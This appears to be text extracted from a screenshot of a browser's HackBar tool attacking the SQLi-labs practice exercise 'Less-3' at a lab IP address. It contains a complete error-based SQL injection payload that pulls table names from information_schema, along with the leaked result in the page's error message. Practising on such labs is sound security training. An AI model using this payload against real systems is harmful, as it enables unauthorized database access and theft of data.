 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'emails1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit
0,1),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Split URL
Execute
Post data Referrer User Agent Cookies